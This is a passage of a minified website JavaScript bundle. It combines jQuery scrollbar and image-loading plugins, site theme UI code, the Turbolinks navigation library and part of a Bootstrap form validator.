r(1)):!c.advanced.updateOnImageLoad||"auto"===c.advanced.updateOnImageLoad&&"y"===c.axis||(l.poll.img.n=h.find("img").length,l.poll.img.n===l.poll.img.o)?void((c.advanced.updateOnSelectorChange||c.advanced.updateOnContentResize||c.advanced.updateOnImageLoad)&&n()):(l.poll.img.o=l.poll.img.n,void h.find("img").each(function(){o(this)}))},c.advanced.autoUpdateTimeout))}function o(t){function n(e,t){return function(){return t.apply(e,arguments)}}function i(){this.onload=null,e(t).addClass(d[2]),r(2)}if(e(t).hasClass(d[2]))return void r();var o=new Image;o.onload=n(o,i),o.src=t.src}function a(){c.advanced.updateOnSelectorChange===!0&&(c.advanced.updateOnSelectorChange="*");var e=0,t=h.find(c.advanced.updateOnSelectorChange);return c.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(h[0].autoUpdate),u.update.call(null,s[0],e)}var s=e(this),l=s.data(i),c=l.opt,h=e("#mCSB_"+l.idx+"_container");return t?(clearTimeout(h[0].autoUpdate),void Q(h[0],"autoUpdate")):void n()},U=function(e,t,n){return Math.round(e/t)*t-n},V=function(t){var n=t.data(i),o=e("#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal");o.each(function(){Z.call(this)})},X=function(t,n,o){function a(e){return l&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||_>=y[0]+D,c.callbacks.alwaysTriggerOffsets||-I>=_]}function s(){var e=[f[0].offsetTop,f[0].offsetLeft],n=[T[0].offsetTop,T[0].offsetLeft],i=[f.outerHeight(!1),f.outerWidth(!1)],a=[h.height(),h.width()];t[0].mcs={content:f,top:e[0],left:e[1],draggerTop:n[0],draggerLeft:n[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(i[0])-a[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(i[1])-a[1])),direction:o.dir}}var l=t.data(i),c=l.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},o=e.extend(d,o),u=[o.dur,o.drag?0:o.dur],h=e("#mCSB_"+l.idx),f=e("#mCSB_"+l.idx+"_container"),p=f.parent(),m=c.callbacks.onTotalScrollOffset?q.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?q.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(l.trigger=o.trigger,0===p.scrollTop()&&0===p.scrollLeft()||(e(".mCSB_"+l.idx+"_scrollbar").css("visibility","visible"),p.scrollTop(0).scrollLeft(0)),"_resetY"!==n||l.contentReset.y||(a("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),l.contentReset.y=1),"_resetX"!==n||l.contentReset.x||(a("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),l.contentReset.x=1),"_resetY"!==n&&"_resetX"!==n){if(!l.contentReset.y&&t[0].mcs||!l.overflowed[0]||(a("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),l.contentReset.x=null),!l.contentReset.x&&t[0].mcs||!l.overflowed[1]||(a("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),l.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?"x"===o.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;n=U(n,v,c.snapOffset)}switch(o.dir){case"x":var T=e("#mCSB_"+l.idx+"_dragger_horizontal"),E="left",_=f[0].offsetLeft,y=[h.width()-f.outerWidth(!1),T.parent().width()-T.width()],C=[n,0===n?0:n/l.scrollRatio.x],D=m[1],I=g[1],O=D>0?D/l.scrollRatio.x:0,R=I>0?I/l.scrollRatio.x:0;break;case"y":var T=e("#mCSB_"+l.idx+"_dragger_vertical"),E="top",_=f[0].offsetTop,y=[h.height()-f.outerHeight(!1),T.parent().height()-T.height()],C=[n,0===n?0:n/l.scrollRatio.y],D=m[0],I=g[0],O=D>0?D/l.scrollRatio.y:0,R=I>0?I/l.scrollRatio.y:0}C[1]<0||0===C[0]&&0===C[1]?C=[0,0]:C[1]>=y[1]?C=[y[0],y[1]]:C[0]=-C[0],t[0].mcs||(s(),a("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(f[0].onCompleteTimeout),G(T[0],E,Math.round(C[1]),u[1],o.scrollEasing),!l.tweenRunning&&(0===_&&C[0]>=0||_===y[0]&&C[0]<=y[0])||G(f[0],E,Math.round(C[0]),u[0],o.scrollEasing,o.overwrite,{onStart:function(){o.callbacks&&o.onStart&&!l.tweenRunning&&(a("onScrollStart")&&(s(),c.callbacks.onScrollStart.call(t[0])),l.tweenRunning=!0,b(T),l.cbOffsets=r())},onUpdate:function(){o.callbacks&&o.onUpdate&&a("whileScrolling")&&(s(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(o.callbacks&&o.onComplete){"yx"===c.axis&&clearTimeout(f[0].onCompleteTimeout);var e=f[0].idleTimer||0;f[0].onCompleteTimeout=setTimeout(function(){a("onScroll")&&(s(),c.callbacks.onScroll.call(t[0])),a("onTotalScroll")&&C[1]>=y[1]-O&&l.cbOffsets[0]&&(s(),c.callbacks.onTotalScroll.call(t[0])),a("onTotalScrollBack")&&C[1]<=R&&l.cbOffsets[1]&&(s(),c.callbacks.onTotalScrollBack.call(t[0])),l.tweenRunning=!1,f[0].idleTimer=0,b(T,"hide")},e)}}})}},G=function(e,t,n,i,o,a,r){function s(){y.stop||(T||p.call(),T=J()-v,l(),T>=y.time&&(y.time=T>y.time?T+h-(T-y.time):T+h-1,y.time<T+1&&(y.time=T+1)),y.time<i?y.id=f(s):g.call())}function l(){i>0?(y.currVal=u(y.time,E,C,i,o),_[t]=Math.round(y.currVal)+"px"):_[t]=n+"px",m.call()}function c(){h=1e3/60,y.time=T+h,f=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return l(),setTimeout(e,.01)},y.id=f(s)}function d(){null!=y.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(y.id):clearTimeout(y.id),y.id=null)}function u(e,t,n,i,o){switch(o){case"linear":case"mcsLinear":return n*e/i+t;case"mcsLinearOut":return e/=i,e--,n*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=i/2,1>e?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=i/2,1>e?n/2*Math.pow(2,10*(e-1))+t:(e--,n/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=i/2,1>e?n/2*e*e*e+t:(e-=2,n/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=i,e--,-n*(e*e*e*e-1)+t;case"easeOutStrong":return n*(-Math.pow(2,-10*e/i)+1)+t;case"easeOut":case"mcsEaseOut":default:var a=(e/=i)*e,r=a*e;return t+n*(.499999999999997*r*a+-2.5*a*a+5.5*r+-6.5*a+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var h,f,r=r||{},p=r.onStart||function(){},m=r.onUpdate||function(){},g=r.onComplete||function(){},v=J(),T=0,E=e.offsetTop,_=e.style,y=e._mTween[t];"left"===t&&(E=e.offsetLeft);var C=n-E;y.stop=0,"none"!==a&&d(),c()},J=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],n=0;n<t.length;n++){var i=t[n];e._mTween[i].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[i].id):clearTimeout(e._mTween[i].id),e._mTween[i].id=null,e._mTween[i].stop=1)}},Q=function(e,t){try{delete e[t]}catch(n){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},ne=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ie=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},oe=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return!!t&&document[t]};e.fn[n]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments);
},e[n]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[n].defaults=a,window[n]=!0,e(window).bind("load",function(){e(o)[n](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var n,i,o=e(t),a=o.parents(".mCSB_container");if(a.length)return n=a.parent(),i=[a[0].offsetTop,a[0].offsetLeft],i[0]+ie(o)[0]>=0&&i[0]+ie(o)[0]<n.height()-o.outerHeight(!1)&&i[1]+ie(o)[1]>=0&&i[1]+ie(o)[1]<n.width()-o.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,n,i){var o,a,r,s,l=e(t),c=l.parents(".mCSB_container"),d="exact"===i[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return o=[l.outerHeight(!1),l.outerWidth(!1)],r=[c[0].offsetTop+ie(l)[0],c[0].offsetLeft+ie(l)[1]],a=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],s=[o[0]<a[0]?d[0]:d[1],o[1]<a[1]?d[0]:d[1]],r[0]-a[0]*s[0][0]<0&&r[0]+o[0]-a[0]*s[0][1]>=0&&r[1]-a[1]*s[1][0]<0&&r[1]+o[1]-a[1]*s[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var n=e(t).data(i);if(n)return n.overflowed[0]||n.overflowed[1]}})})})}),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var t="waitForImages";e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr[":"]["has-src"]=function(t){return e(t).is('img[src][src!=""]')},e.expr[":"].uncached=function(t){return!!e(t).is(":has-src")&&!t.complete},e.fn.waitForImages=function(){var n,i,o,a=0,r=0,s=e.Deferred();if(e.isPlainObject(arguments[0])?(o=arguments[0].waitForAll,i=arguments[0].each,n=arguments[0].finished):1===arguments.length&&"boolean"===e.type(arguments[0])?o=arguments[0]:(n=arguments[0],i=arguments[1],o=arguments[2]),n=n||e.noop,i=i||e.noop,o=!!o,!e.isFunction(n)||!e.isFunction(i))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var l=e(this),c=[],d=e.waitForImages.hasImageProperties||[],u=e.waitForImages.hasImageAttributes||[],h=/url\(\s*(['"]?)(.*?)\1\s*\)/g;o?l.find("*").addBack().each(function(){var t=e(this);t.is("img:has-src")&&!t.is("[srcset]")&&c.push({src:t.attr("src"),element:t[0]}),e.each(d,function(e,n){var i,o=t.css(n);if(!o)return!0;for(;i=h.exec(o);)c.push({src:i[2],element:t[0]})}),e.each(u,function(e,n){var i=t.attr(n);return!i||void c.push({src:t.attr("src"),srcset:t.attr("srcset"),element:t[0]})})}):l.find("img:has-src").each(function(){c.push({src:this.src,element:this})}),a=c.length,r=0,0===a&&(n.call(l[0]),s.resolveWith(l[0])),e.each(c,function(o,c){var d=new Image,u="load."+t+" error."+t;e(d).one(u,function t(o){var d=[r,a,"load"==o.type];return r++,i.apply(c.element,d),s.notifyWith(c.element,d),e(this).off(u,t),r==a?(n.call(l[0]),s.resolveWith(l[0]),!1):void 0}),c.srcset&&(d.srcset=c.srcset),d.src=c.src})}),s.promise()}}),$(document).on("click",".panel-title-elem",function(){var e=$(this),t=$(e).next(),n=$(t).parents().length,i=e.closest(".accordion").find(".accordion-body").filter(function(){if($(this).parents().length>=n&&this!==t.get(0))return!0});$(i).slideUp("fast").closest(".accordion-group").find(".panel-title-elem").removeClass("collapsed"),t.slideToggle("fast"),$(e).toggleClass("collapsed")}),function(){$(document).on("page:change",function(){var e,t,n,i,o,a,r,s,l,c;if(t=$(window),e=$("footer"),i=function(){var n,i,o;o=t.height(),n=e.outerHeight(),i=o-n,$(".wrapper-content").css("min-height",i)},i(),l=$("#sm-catalog"),o=$("#mob-catalog"),s=void 0,l.length&&!l.is(":empty")&&(s=l.children().clone()),a=function(){if(window.innerWidth>991){if(l.is(":empty"))return l.html(s),o.empty()}else if(o.is(":empty"))return o.html(s),l.empty()},a(),t.resize(function(){return i(),a()}),$("html").is(".touch")&&$(".has-children .button").on("click",function(){return $(this).next().toggleClass("open")}),n=function(){return $(document).on("click",function(e){if($(".menu-dropdown").length){if($(e.target).closest(".has-children").length)return;return $(".menu-dropdown").removeClass("open"),e.stopPropagation()}})},n(),$("#backBtn").on("click",function(){return ThemeModule.backHistory()}),r=void 0,c=function(e,t){var n,i,o,a,r,s;a=e.width(),o=e.height(),i=20*a/100,n=20*o/100,"zoom-minus"===t?(s=a-i,r=o-n):(s=a+i,r=o+n),e.width(s),e.height(r)},$(".js-img-content").length>0&&($(".js-img-content img").each(function(){var e;e=$(this),$(this).waitForImages({finished:function(){var t;if(t=Math.floor(e.closest(".js-img-content").width())-2,e.width()>t)return e.css({width:t,height:"auto"})}})}),$(".js-img-content").each(function(){var e;return e=$(this),e.waitForImages({finished:function(){var t;return t=parseFloat(e.css("max-height")),e.closest(".view-page").length>0&&(e.find("img").height()>t?e.css("height",t):e.css("height",e.find("img").height()+8)),e.mCustomScrollbar({axis:"yx"})}})}),$(".zoom-link").click(function(){r=$(this).find("img").attr("class"),$("#imgZoom").each(function(){c($(this),r)})})),t.resize(function(){return $(".js-img-content").each(function(){var e;return e=$(this),e.waitForImages({finished:function(){var t;if(t=parseFloat(e.css("max-height")),e.closest(".view-page").length>0)return e.height()>t?e.css("height",t):e.css("height",e.find("img").height()+8)}})})}),$(".js-page").each(function(){return $(this).focus(function(){return $(this).val("")})}),$("#linklist").click(function(){return $("#listNav").slideToggle(300),$(this).toggleClass("btn-opened")}),$("form").length)return $("form").validator()})}.call(this),function(){var e,t,n,i,o,a,r,s,l,c,d,u,h,f,p,m,g,v,T,E,_,y,C,b,D,I,O,R,k,w,K,x,S,L,N,M,A,P,F,B,$,H,j,Y,q,z,W,U,V,X,G,J,Z,Q,ee,te,ne=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},ie=function(e,t){function n(){this.constructor=e}for(var i in t)oe.call(t,i)&&(e[i]=t[i]);return n.prototype=t.prototype,e.prototype=new n,e.__super__=t.prototype,e},oe={}.hasOwnProperty,ae=[].slice,re=function(e,t){return function(){return e.apply(t,arguments)}};L={},h=10,J=!1,F=null,T=null,x=null,H=null,te=null,i={BEFORE_CHANGE:"page:before-change",FETCH:"page:fetch",RECEIVE:"page:receive",CHANGE:"page:change",UPDATE:"page:update",LOAD:"page:load",RESTORE:"page:restore",BEFORE_UNLOAD:"page:before-unload",EXPIRE:"page:expire"},b=function(e){var t;return e=new n(e),W(),u(),null!=F&&F.start(),J&&(t=Z(e.absolute))?(D(t),I(e,null,!1)):I(e,X)},Z=function(e){var t;if(t=L[e],t&&!t.transitionCacheDisabled)return t},_=function(e){return null==e&&(e=!0),J=e},E=function(e){if(null==e&&(e=!0),c)return e?null!=F?F:F=new a("html"):(null!=F&&F.uninstall(),F=null)},I=function(e,t,n){return null==n&&(n=!0),Q(i.FETCH,{url:e.absolute}),null!=te&&te.abort(),te=new XMLHttpRequest,te.open("GET",e.withoutHashForIE10compatibility(),!0),te.setRequestHeader("Accept","text/html, application/xhtml+xml, application/xml"),te.setRequestHeader("X-XHR-Referer",H),te.onload=function(){var n;return Q(i.RECEIVE,{url:e.absolute}),(n=P())?(j(e),Y(),f.apply(null,C(n)),S(),"function"==typeof t&&t(),Q(i.LOAD)):document.location.href=v()||e.absolute},F&&n&&(te.onprogress=function(){return function(e){var t;return t=e.lengthComputable?e.loaded/e.total*100:F.value+(100-F.value)/10,F.advanceTo(t)}}(this)),te.onloadend=function(){return te=null},te.onerror=function(){return document.location.href=e.absolute},te.send()},D=function(e){return null!=te&&te.abort(),f(e.title,e.body),B(e),Q(i.RESTORE)},u=function(){var e;return e=new n(T.url),L[e.absolute]={url:e.relative,body:document.body,title:document.title,positionY:window.pageYOffset,positionX:window.pageXOffset,cachedAt:(new Date).getTime(),transitionCacheDisabled:null!=document.querySelector("[data-no-transition-cache]")},m(h)},M=function(e){if(null==e&&(e=h),/^[\d]+$/.test(e))return h=parseInt(e)},m=function(e){var t,n,o,a,r,s;for(r=Object.keys(L),t=r.map(function(e){return L[e].cachedAt}).sort(function(e,t){return t-e}),s=[],n=0,a=r.length;n<a;n++)o=r[n],L[o].cachedAt<=t[e]&&(Q(i.EXPIRE,L[o]),s.push(delete L[o]));return s},f=function(t,n,o,a){return Q(i.BEFORE_UNLOAD),document.title=t,document.documentElement.replaceChild(n,document.body),null!=o&&e.update(o),G(),a&&y(),T=window.history.state,null!=F&&F.done(),Q(i.CHANGE),Q(i.UPDATE)},y=function(){var e,t,n,i,o,a,r,s,l,c,d,u;for(u=Array.prototype.slice.call(document.body.querySelectorAll('script:not([data-turbolinks-eval="false"])')),n=0,o=u.length;n<o;n++)if(d=u[n],""===(l=d.type)||"text/javascript"===l){for(t=document.createElement("script"),c=d.attributes,i=0,a=c.length;i<a;i++)e=c[i],t.setAttribute(e.name,e.value);d.hasAttribute("async")||(t.async=!1),t.appendChild(document.createTextNode(d.innerHTML)),s=d.parentNode,r=d.nextSibling,s.removeChild(d),s.insertBefore(t,r)}},U=function(e){return e.innerHTML=e.innerHTML.replace(/<noscript[\S\s]*?<\/noscript>/gi,""),e},G=function(){var e,t;if(e=(t=document.querySelectorAll("input[autofocus], textarea[autofocus]"))[t.length-1],e&&document.activeElement!==e)return e.focus()},j=function(e){if((e=new n(e)).absolute!==H)return window.history.pushState({turbolinks:!0,url:e.absolute},"",e.absolute)},Y=function(){var e,t;if(e=te.getResponseHeader("X-XHR-Redirected-To"))return e=new n(e),t=e.hasNoHash()?document.location.hash:"",window.history.replaceState(window.history.state,"",e.href+t)},v=function(){var e;if(null!=(e=te.getResponseHeader("Location"))&&new n(e).crossOrigin())return e},W=function(){return H=document.location.href},z=function(){return window.history.replaceState({turbolinks:!0,url:document.location.href},"",document.location.href)},q=function(){return T=window.history.state},S=function(){var e;if(navigator.userAgent.match(/Firefox/)&&!(e=new n).hasNoHash())return window.history.replaceState(T,"",e.withoutHash()),document.location.hash=e.hash},B=function(e){return window.scrollTo(e.positionX,e.positionY)},X=function(){return document.location.hash?document.location.href=document.location.href:window.scrollTo(0,0)},p=function(e){var t,n,i;if(null==e||"object"!=typeof e)return e;t=new e.constructor;for(n in e)i=e[n],t[n]=p(i);return t},A=function(e){var t,n;return n=(null!=(t=document.cookie.match(new RegExp(e+"=(\\w+)")))?t[1].toUpperCase():void 0)||"",document.cookie=e+"=; expires=Thu, 01-Jan-70 00:00:01 GMT; path=/",n},Q=function(e,t){var n;return"undefined"!=typeof Prototype&&Event.fire(document,e,t,!0),n=document.createEvent("Events"),t&&(n.data=t),n.initEvent(e,!0,!0),document.dispatchEvent(n)},N=function(e){return!Q(i.BEFORE_CHANGE,{url:e})},P=function(){var e,t,n,i,o,a;if(t=function(){var e;return 400<=(e=te.status)&&e<600},a=function(){var e;return null!=(e=te.getResponseHeader("Content-Type"))&&e.match(/^(?:text\/html|application\/xhtml\+xml|application\/xml)(?:;|$)/)},i=function(e){var t,n,i,o,a;for(o=e.querySelector("head").childNodes,a=[],t=0,n=o.length;t<n;t++)i=o[t],null!=("function"==typeof i.getAttribute?i.getAttribute("data-turbolinks-track"):void 0)&&a.push(i.getAttribute("src")||i.getAttribute("href"));return a},e=function(e){var t;return x||(x=i(document)),t=i(e),t.length!==x.length||o(t,x).length!==x.length},o=function(e,t){var n,i,o,a,r;for(e.length>t.length&&(o=[t,e],e=o[0],t=o[1]),a=[],n=0,i=e.length;n<i;n++)r=e[n],ne.call(t,r)>=0&&a.push(r);return a},!t()&&a()&&(n=g(te.responseText),n&&!e(n)))return n},C=function(t){var n;return n=t.querySelector("title"),[null!=n?n.textContent:void 0,U(t.querySelector("body")),e.get(t).token,"runScripts"]},e={get:function(e){var t;return null==e&&(e=document),{node:t=e.querySelector('meta[name="csrf-token"]'),token:null!=t&&"function"==typeof t.getAttribute?t.getAttribute("content"):void 0}},update:function(e){var t;if(t=this.get(),null!=t.token&&null!=e&&t.token!==e)return t.node.setAttribute("content",e)}},g=function(e){var t;return t=document.documentElement.cloneNode(),t.innerHTML=e,t.head=t.querySelector("head"),t.body=t.querySelector("body"),t},n=function(){function e(t){return this.original=null!=t?t:document.location.href,this.original.constructor===e?this.original:void this._parse()}return e.prototype.withoutHash=function(){return this.href.replace(this.hash,"").replace("#","")},e.prototype.withoutHashForIE10compatibility=function(){return this.withoutHash()},e.prototype.hasNoHash=function(){return 0===this.hash.length},e.prototype.crossOrigin=function(){return this.origin!==(new e).origin},e.prototype._parse=function(){var e;return(null!=this.link?this.link:this.link=document.createElement("a")).href=this.original,e=this.link,this.href=e.href,this.protocol=e.protocol,this.host=e.host,this.hostname=e.hostname,this.port=e.port,this.pathname=e.pathname,this.search=e.search,this.hash=e.hash,this.origin=[this.protocol,"//",this.hostname].join(""),0!==this.port.length&&(this.origin+=":"+this.port),this.relative=[this.pathname,this.search,this.hash].join(""),this.absolute=this.href},e}(),o=function(e){function t(e){return this.link=e,this.link.constructor===t?this.link:(this.original=this.link.href,this.originalElement=this.link,this.link=this.link.cloneNode(!1),void t.__super__.constructor.apply(this,arguments))}return ie(t,e),t.HTML_EXTENSIONS=["html"],t.allowExtensions=function(){var e,n,i,o;for(n=1<=arguments.length?ae.call(arguments,0):[],i=0,o=n.length;i<o;i++)e=n[i],t.HTML_EXTENSIONS.push(e);return t.HTML_EXTENSIONS},t.prototype.shouldIgnore=function(){return this.crossOrigin()||this._anchored()||this._nonHtml()||this._optOut()||this._target()},t.prototype._anchored=function(){return(this.hash.length>0||"#"===this.href.charAt(this.href.length-1))&&this.withoutHash()===(new n).withoutHash()},t.prototype._nonHtml=function(){return this.pathname.match(/\.[a-z]+$/g)&&!this.pathname.match(new RegExp("\\.(?:"+t.HTML_EXTENSIONS.join("|")+")?$","g"))},t.prototype._optOut=function(){var e,t;for(t=this.originalElement;!e&&t!==document;)e=null!=t.getAttribute("data-no-turbolink"),t=t.parentNode;return e},t.prototype._target=function(){return 0!==this.link.target.length},t}(n),t=function(){function e(e){this.event=e,this.event.defaultPrevented||(this._extractLink(),this._validForTurbolinks()&&(N(this.link.absolute)||ee(this.link.href),this.event.preventDefault()))}return e.installHandlerLast=function(t){if(!t.defaultPrevented)return document.removeEventListener("click",e.handle,!1),document.addEventListener("click",e.handle,!1)},e.handle=function(t){return new e(t)},e.prototype._extractLink=function(){var e;for(e=this.event.target;e.parentNode&&"A"!==e.nodeName;)e=e.parentNode;if("A"===e.nodeName&&0!==e.href.length)return this.link=new o(e)},e.prototype._validForTurbolinks=function(){return null!=this.link&&!(this.link.shouldIgnore()||this._nonStandardClick())},e.prototype._nonStandardClick=function(){return this.event.which>1||this.event.metaKey||this.event.ctrlKey||this.event.shiftKey||this.event.altKey},e}(),a=function(){function e(e){this.elementSelector=e,this._trickle=re(this._trickle,this),this.value=0,this.content="",this.speed=300,this.opacity=.99,this.install()}var t;return t="turbolinks-progress-bar",e.prototype.install=function(){return this.element=document.querySelector(this.elementSelector),this.element.classList.add(t),this.styleElement=document.createElement("style"),document.head.appendChild(this.styleElement),this._updateStyle()},e.prototype.uninstall=function(){return this.element.classList.remove(t),document.head.removeChild(this.styleElement)},e.prototype.start=function(){return this.advanceTo(5)},e.prototype.advanceTo=function(e){var t;if(e>(t=this.value)&&t<=100){if(this.value=e,this._updateStyle(),100===this.value)return this._stopTrickle();if(this.value>0)return this._startTrickle()}},e.prototype.done=function(){if(this.value>0)return this.advanceTo(100),this._reset()},e.prototype._reset=function(){var e;return e=this.opacity,setTimeout(function(e){return function(){return e.opacity=0,e._updateStyle()}}(this),this.speed/2),setTimeout(function(t){return function(){return t.value=0,t.opacity=e,t._withSpeed(0,function(){return t._updateStyle(!0)})}}(this),this.speed)},e.prototype._startTrickle=function(){if(!this.trickling)return this.trickling=!0,setTimeout(this._trickle,this.speed)},e.prototype._stopTrickle=function(){return delete this.trickling},e.prototype._trickle=function(){if(this.trickling)return this.advanceTo(this.value+Math.random()/2),setTimeout(this._trickle,this.speed)},e.prototype._withSpeed=function(e,t){var n,i;return n=this.speed,this.speed=e,i=t(),this.speed=n,i},e.prototype._updateStyle=function(e){return null==e&&(e=!1),e&&this._changeContentToForceRepaint(),this.styleElement.textContent=this._createCSSRule()},e.prototype._changeContentToForceRepaint=function(){return this.content=""===this.content?" ":""},e.prototype._createCSSRule=function(){return this.elementSelector+"."+t+"::before {\n  content: '"+this.content+"';\n  position: fixed;\n  top: 0;\n  left: 0;\n  z-index: 2000;\n  background-color: #0076ff;\n  height: 3px;\n  opacity: "+this.opacity+";\n  width: "+this.value+"%;\n  transition: width "+this.speed+"ms ease-out, opacity "+this.speed/2+"ms ease-in;\n  transform: translate3d(0,0,0);\n}"},e}(),d=function(e){return setTimeout(e,500)},k=function(){return document.addEventListener("DOMContentLoaded",function(){return Q(i.CHANGE),Q(i.UPDATE)},!0)},K=function(){if("undefined"!=typeof jQuery)return jQuery(document).on("ajaxSuccess",function(e,t){if(jQuery.trim(t.responseText))return Q(i.UPDATE)})},w=function(e){var t,i;if(null!=(i=e.state)?i.turbolinks:void 0)return(t=L[new n(e.state.url).absolute])?(u(),D(t)):ee(e.target.location.href)},R=function(){return z(),q(),document.addEventListener("click",t.installHandlerLast,!0),window.addEventListener("hashchange",function(){return z(),q()},!1),d(function(){return window.addEventListener("popstate",w,!1)})},O=void 0!==window.history.state||navigator.userAgent.match(/Firefox\/2[6|7]/),l=window.history&&window.history.pushState&&window.history.replaceState&&O,r=!navigator.userAgent.match(/CriOS\//),V="GET"===($=A("request_method"))||""===$,c=l&&r&&V,s=document.addEventListener&&document.createEvent,s&&(k(),K()),c?(ee=b,R()):ee=function(e){return document.location.href=e},this.Turbolinks={visit:ee,pagesCached:M,enableTransitionCache:_,enableProgressBar:E,allowLinkExtensions:o.allowExtensions,supported:c,EVENTS:p(i)}}.call(this);var focusOutSelectValidation;$("html").on("hide.bs.dropdown",function(){$(".bootstrap-select.open").prev().blur()}),$.fn.validationForm=function(){var e=this;e.length&&e.validator({}).on("submit",function(t){return e.find("select").trigger("change.bs.validator"),!t.isDefaultPrevented()&&($("input[type='submit']").addClass("disabled"),void $(this).append("<span id='preloader' class='fa-spin preloader-form'><i class='fa fa-spinner grey'></i></span>"))})},focusOutSelectValidation=function(){$(".dropdown-toggle").on("click.dropdown.data-api touchstart.dropdown.data-api",function(){$(this).closest(".bootstrap-select").is(".open")&&$(this).closest(".bootstrap-select").prev().blur()})},+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),o=e.extend({},n.DEFAULTS,i.data(),"object"==typeof t&&t),a=i.data("bs.validator");(a||"destroy"!=t)&&(a||i.data("bs.validator",a=new n(this,o)),"string"==typeof t&&a[t]())})}var n=function(t,n){this.$element=e(t),this.options=n,this.$element.attr("novalidate",!0),this.toggleSubmit(),this.$element.on("input.bs.validator change.bs.validator focusout.bs.validator",e.proxy(this.validateInput,this)),this.$element.on("submit.bs.validator",e.proxy(this.onSubmit,this)),this.$element.find("[data-match]").each(function(){var t=e(this),n=t.data("match");e(n).on("input.bs.validator",function(){t.val()&&t.trigger("input.bs.validator")})})};n.DEFAULTS={delay:500,html:!1,disable:!0,errors:{match:"Does not match",minlength:"Too short"}},n.VALIDATORS={"native":function(e){var t=e[0];return!t.checkValidity||t.checkValidity()},match:function(t){var n=t.data("match");return!t.val()||t.val()===e(n).val()},minlength:function(e){var t=e.data("minlength");return!e.val()||e.val().length>=t}},n.prototype.validateInput=function(t){var n=e(t.target),i=n.data("bs.validator.errors");if(n.is('[type="radio"]')&&(n=this.$element.find('input[name="'+n.attr("name")+'"]')),this.$element.trigger(t=e.Event("validate.bs.validator",{relatedTarget:n[0]})),!t.isDefaultPrevented()){var o=this;this.runValidators(n).done(function(a){n.data("bs.validator.errors",a),a.length?o.showErrors(n):o.clearErrors(n),i&&a.toString()===i.toString()||(t=a.length?e.Event("invalid.bs.validator",{relatedTarget:n[0],detail:a}):e.Event("valid.bs.validator",{relatedTarget:n[0],detail:i}),o.$element.trigger(t)),o.toggleSubmit(),o.$element.trigger(e.Event("validated.bs.validator",{relatedTarget:n[0]}))})}},n.prototype.runValidators=function(t){function i(e){return t.data(e+"-error")||t.data("error")||"native"==e&&t[0].validationMessage||r.errors[e]}var o=[],a=([n.VALIDATORS["native"]],e.Deferred()),r=this.options;return t.data("bs.validator.deferred")&&t.data("bs.validator.deferred").reject(),t.data("bs.validator.deferred",a),e.each(n.VALIDATORS,e.proxy(function(e,n){if((t.data(e)||"native"==e)&&!n.call(this,t)){var a=i(e);!~o.indexOf(a)&&o.push(a)}},this)),!o.length&&t.val()&&t.data("remote")?this.defer(t,function(){var n={};n[t.attr("name")]=t.val(),e.get(t.data("remote"),n).fail(function(e,t,n){o.push(i("remote")||n)}).always(function(){a.resolve(o)})}):a.resolve(o),a.promise()},n.prototype.validate=function(){var e=this.options.delay;return 